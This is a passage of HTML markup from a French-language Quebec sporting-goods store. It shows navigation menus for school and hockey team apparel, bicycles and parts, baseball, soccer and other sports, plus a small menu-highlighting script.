                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-131-100x100.jpg" alt="AHMH - Huskies de Huntingdon"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/manteaux-huskies">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/chandail-huskies">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/pantalon-huskies">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/sport-arts-étudescdj"
                         class="menu-category-title">Sport et Arts Études - Cité-des-Jeunes</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-134-100x100.jpg" alt="Sport et Arts Études - Cité-des-Jeunes"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/manteaux-saecdj">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/chandail-saecdj">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/pantalon-saecdj">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahms"
                         class="menu-category-title">AHMS- Soulanges</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-127-100x100.jpg" alt="AHMS- Soulanges"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/manteaux-soulanges">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/chandail-soulanges">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/pant-soulanges">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmv"
                         class="menu-category-title">AHMV - Braves de Valleyfield</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-126-100x100.jpg" alt="AHMV - Braves de Valleyfield"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/manteau-braves">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/chandail-braves">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/pant-braves">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/drakkar"
                         class="menu-category-title">Mustangs - AHMVD x HMIP</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-129-100x100.jpg" alt="Mustangs - AHMVD x HMIP"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/manteaux-drakkar">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/chandail-drakkar">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/pantalon-drakkar">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmvd"
                         class="menu-category-title">AHMVD - Vaudreuil-Dorion</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-128-100x100.jpg" alt="AHMVD - Vaudreuil-Dorion"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/manteaux-ahmvd">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/chandail-ahmvd">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/pantalon-ahmvd">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier"
                         class="menu-category-title">Coyotes - Écoles Ste-Marthe et Cuillierrier</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-132-100x100.jpg" alt="Coyotes - Écoles Ste-Marthe et Cuillierrier"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/manteaux-patriotesecole">Hoodie</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/chandail-patriotesecole">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/pantalon-patriotesecole">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/cavaliers-etriers"
                         class="menu-category-title">Cavaliers - École primaire des Étriers</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-212-100x100.jpg" alt="Cavaliers - École primaire des Étriers"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/chandail-patriotes2lettres">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/pantalon-patriotes2lettres">Pantalons et shorts</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/casquette-tuque-patriotes2lettres">Casquettes et tuques</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/fhmb"
                         class="menu-category-title">FHMB - Patriotes de Beauharnois - Simple Lettre</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-130-100x100.jpg" alt="FHMB - Patriotes de Beauharnois - Simple Lettre"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/manteaux-patriotes">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/chandail-patriotes">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/pantalon-patriotes">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/pionniersess"
                         class="menu-category-title">Pionniers - École secondaire Soulanges</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-407-100x100.jpg" alt="Pionniers - École secondaire Soulanges"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/t-shirtpionniers">T-Shirt et Polo</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/shortpionniers">Short</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/hoodiespionniers">Hoodies</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/storm"
                         class="menu-category-title">STORM Hockey Féminin</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-444-100x100.jpg" alt="STORM Hockey Féminin"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-manteau">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-chandail">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-pant">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/Citadins"
                         class="menu-category-title">Citadins - École Cité-des-Jeunes</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-218-100x100.jpg" alt="Citadins - École Cité-des-Jeunes"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/hoodie-citadins">Hoodies et Crewneck</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/chandail-citadins">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/pantalon-citadins">Pantalons</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/blizzard-ste-martine"
                         class="menu-category-title">Blizzard de Ste-Martine</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-133-100x100.jpg" alt="Blizzard de Ste-Martine"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/manteaux-soccersoulanges">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/chandail-soccersoulanges">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/pantalon-soccersoulanges">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/citadins-hockey"
                         class="menu-category-title">Citadins - Hockey Sport-Études</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-437-100x100.jpg" alt="Citadins - Hockey Sport-Études"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/manteau-citadinshockey">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/chandails-citadinshockey">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/pant-citadinshockey">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/krakenesn"
                         class="menu-category-title">Kraken - École secondaire des Navigateurs</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-465-100x100.jpg" alt="Kraken - École secondaire des Navigateurs"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Pantalons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Accessoires</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/Cerbère-echos"
                         class="menu-category-title">Cerbère - École secondaire des Échos</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-470-100x100.jpg" alt="Cerbère - École secondaire des Échos"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/Cerbère-echos/cerbere-chandails">Chandails</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/renards-harwood"
                         class="menu-category-title">Renards - École Primaire Harwood</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-474-100x100.jpg" alt="Renards - École Primaire Harwood"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-chandail">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-pant">Pantalon</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-accessoire">Accessoires</a></li>
                                                  </ul>
                                          </li>
                                  </ul>
                          </div>
          </div>
              </li>
          <li class="item parent category">
        <a >Vélos et Accessoires</a>
        <span class="btn-expand-menu"></span>                  <div class="dropdown-container">
            <div class="container">
                              <ul class="row sublevel">
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloroute"
                         class="menu-category-title">Vélos de route</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/velohybride"
                         class="menu-category-title">Vélos hybrides</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/velomontagne"
                         class="menu-category-title">Vélos de montagne</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/accessoirevelo"
                         class="menu-category-title">Accessoires pour vélos</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/cycloordinateur">Cyclo-ordinateurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/selle">Selles et couvre-selles</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/sacvelo">Sacs et porte-bagages</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/poigneevelo">Poignées et guidolines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/lumierevelo">Lumières et réflecteurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/miroirvelo">Miroirs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/pompevelo">Pompes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/garde-boue">Garde-boue</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/bouteillevelo">Bidons et porte-bidons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/cadenasvelo">Cadenas</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo">Autres</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/supportvelo">Supports à vélos</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloelectrique"
                         class="menu-category-title">Vélos électriques</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/bmxdirt"
                         class="menu-category-title">BMX et Dirt</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/piecevelo"
                         class="menu-category-title">Pièces de vélos</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/bequille">Béquilles</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/cablegaine">Cables et gaines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/cassetterouelibre">Cassettes et roues libres</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/Chainevelo">Chaines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/tube">Chambres à air</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/derailleur">Dérailleurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/freinvelo">Freins</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/guidon">Guidons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jante">Jantes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/levierfrein">Leviers de freins</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jeuxdirection">Jeux de direction</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/leviervitesse">Leviers de vitesse</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jeuxpedalier">Jeux de pédaliers</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/lubrifiantvelo">Lubrifiants</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/outilsvelo">Outils</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/pedaliervelo">Pédaliers</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/peg">Pegs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/pneuvelo">Pneus</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/potencevelo">Potences</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/rayonvelo">Rayons et écrous</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/rouevelo">Roues et roues d'appoint</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/tigedeselle">Tiges de selle</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo">Autres</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/triporteurquadriporteur"
                         class="menu-category-title">Triporteurs et quadriporteurs</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/supportentrainement"
                         class="menu-category-title">Supports d'entraînement</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloenfant"
                         class="menu-category-title">Vélos pour enfants</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo24">Vélos Junior 24"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo20">Vélos Junior 20"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo16">Vélos enfant 16"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo14">Vélos enfant 14"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo12">Vélos enfant 12"</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/trotinette"
                         class="menu-category-title">Trotinettes</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/remorque"
                         class="menu-category-title">Remorques, barres tandem et sièges pour enfants</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/casquevelo"
                         class="menu-category-title">Casques</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/casquevelo/casqueveloadulte">Casques pour adultes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/casquevelo/casquevelojunior">Casques pour enfants et juniors</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item active">
                      <a href="https://lavoielasourcedusport.com/vetementvelo"
                         class="menu-category-title current">Vêtements</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/vetementvelohomme">Vêtements pour hommes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/vetementvelofemme">Vêtements pour femmes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/gantvelo">Gants</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/fatbike"
                         class="menu-category-title">Fatbike</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/fatbike/fatbike">Adultes et Enfant</a></li>
                                                  </ul>
                                          </li>
                                  </ul>
                          </div>
          </div>
              </li>
      </ul>
</div>
<script>
	$(function () {
		var href = document.location.toString();

		$('.mainmenu a').each(function () {
			if (this.href && href == this.href) {
				$(this).parents('li').addClass('active');

				$('.mainmenu > li:eq(0)').removeClass('active');
			}
		});

		if (!$('.mainmenu .active').length) {
			$('.mainmenu > li:eq(0)').addClass('active');
		}
	});
</script>			      </div>
		      </div>
		      			     
<div id="search" class="live-search-container">
	<div id="search-inner">
		<div class="button-search"></div>
		 <input class="no-category kf_search" type="text" name="search" placeholder="Live Search Products ..." />
	</div>
		</div>
<script>
	Kuler.text_load_more = "Load more...";
	Kuler.text_no_results = "No Results";
</script>
		      	      </div>
      </div>
    </div><!--/.container-->
  </div><!--/#header-->
    <div class="category-page containerAbout">
	<div class="row">
		  <div id="column-left" class="sidebar col-md-3 col-sm-3 col-xs-12 hidden-xs hidden-sm">
          <div class="box">
  <div class="box-heading"><span>Catégories</span></div>
  <div class="box-content">
    <ul class="box-category">
            <li>
        <a href="https://lavoielasourcedusport.com/associations-sportives">Associations sportives et scolaires</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/ahmv">AHMV - Braves de Valleyfield</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/ahms">AHMS- Soulanges</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/sport-arts-étudescdj">Sport et Arts Études - Cité-des-Jeunes</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/ahmvd">AHMVD - Vaudreuil-Dorion</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/drakkar">Mustangs - AHMVD x HMIP</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/fhmb">FHMB - Patriotes de Beauharnois - Simple Lettre</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/cavaliers-etriers">Cavaliers - École primaire des Étriers</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/blizzard-ste-martine">Blizzard de Ste-Martine</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/coyotes-sainte-marthe-cuillierrier">Coyotes - Écoles Ste-Marthe et Cuillierrier</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/ahmh">AHMH - Huskies de Huntingdon</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/Citadins">Citadins - École Cité-des-Jeunes</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/pionniersess">Pionniers - École secondaire Soulanges</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/citadins-hockey">Citadins - Hockey Sport-Études</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/storm">STORM Hockey Féminin</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/krakenesn">Kraken - École secondaire des Navigateurs</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/Cerbère-echos">Cerbère - École secondaire des Échos</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/renards-harwood">Renards - École Primaire Harwood</a>
                        



          </li>
                  </ul>
              </li>
            <li>
        <a href="https://lavoielasourcedusport.com/broderie-et-impression">Broderie et Impression</a>
	                  </li>
            <li>
        <a href="https://lavoielasourcedusport.com/hockey">Hockey</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/joueur">Joueurs</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/gardien">Gardiens de but</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/dek">Dek Hockey / Roller Hockey</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/arbitre">Arbitres</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/nhl">Produits LNH</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/entrainement">Zone d'entraînement</a>
                        



          </li>
                  </ul>
              </li>
            <li class="actived">
        <a href="https://lavoielasourcedusport.com/velo">Vélos et Accessoires</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/veloroute">Vélos de route</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/velohybride">Vélos hybrides</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/velomontagne">Vélos de montagne</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/veloelectrique">Vélos électriques</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/veloenfant">Vélos pour enfants</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/bmxdirt">BMX et Dirt</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/fatbike">Fatbike</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/trotinette">Trotinettes</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/triporteurquadriporteur">Triporteurs et quadriporteurs</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/remorque">Remorques, barres tandem et sièges pour enfants</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/casquevelo">Casques</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/vetementvelo" class="active">Vêtements</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/accessoirevelo">Accessoires pour vélos</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/piecevelo">Pièces de vélos</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/supportentrainement">Supports d'entraînement</a>
                        



          </li>
                  </ul>
              </li>
            <li>
        <a href="https://lavoielasourcedusport.com/baseball">Baseball</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/bat">Bâtons</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/gantballe">Gants</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/soulierbaseball">Souliers à crampons</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/casquefrappeur">Casques de frappeur</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/gantfrappeur">Gants de frappeur</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/catcher">Équipements de receveur</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/arbitrebaseball">Arbitre</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/sacbaseball">Sacs</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/vetementballe">Vêtements</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/trainingbaseball">Zone d'entraînement</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/accessoirebaseball">Accessoires</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/balle">Balles</a>
                        



          </li>
                  </ul>
              </li>
            <li>
        <a href="https://lavoielasourcedusport.com/soccer">Soccer</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/souliersoccer">Souliers</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/protege-tibia">Protège-tibias</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/ballonsoccer">Ballons de soccer</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/gantsoccer">Gants pour gardien de but</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/vetementsoccer">Vêtements</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/entrainementsoccer">Zone d'entraînement</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/accessoiresoccer">Accessoires</a>
                        



          </li>
                  </ul>
              </li>
            <li>
        <a href="https://lavoielasourcedusport.com/sport">Autres Sports</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/souliersandale">Souliers et Sandales</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/lacrosse">Lacrosse</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/patinrouesalignees">Patins à roues alignées</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/patinrecreatif">Patins à glace récréatifs</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/patinartistique">Patinage artistique</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/football">Football</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/vetemententrainement">Vêtements d'entraînement</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/tennis">Tennis</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/badminton">Badminton</a>
                        



          </li>
                    <li>
